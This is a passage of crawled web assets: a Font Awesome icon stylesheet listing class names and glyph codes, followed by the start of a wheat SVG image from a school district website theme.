aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/images/wheat.svg
body_size: 5194
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600 291.2" style="enable-background:new 0 0 600 291.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
